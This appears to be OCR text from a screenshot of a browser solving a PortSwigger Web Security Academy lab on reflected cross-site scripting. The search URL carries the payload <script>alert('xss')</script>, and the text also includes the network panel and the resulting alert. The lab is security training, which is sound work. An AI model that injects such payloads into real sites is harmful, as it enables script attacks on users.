 Lab: Reflected XSS into HT
Reflected XSS into HTML
ChatGPT
https://0adb006703b677918688f8eb007300ed.web-security-academy.net/?search=<script>alert('xss')<%2Fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Nmap RFC 9293 - Transmissi… Usage and Examples | … Cyber Dojo : The Scho… Wireless Hacking 101. …
Inspector Console Debugger Network Style Editor Performance
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met… Domain File Initiator Type Transferred Size 0 ms
200 GET 0adb006… /?search=<script>alert('xss')</script> document html 1.14 kB 3.19… 2657 ms
200 GET 0adb006… labHeader.js script js cached 1.52… 0 ms
101 GET 0adb006… academyLabHeader labHeader.js… plain 249 B 0 B 1198 ms
200 GET 0adb006… favicon.ico FaviconLoad… x-icon cached 15.4… 0 ms
adb006703b677918688f8eb007300ed.web-security-academy.net
xss
OK
Read 0adb006703b677918688f8eb007300ed.web-security-academy.net
4 requests 20.11 kB / 1.38 kB transferred Finish: 3.06 s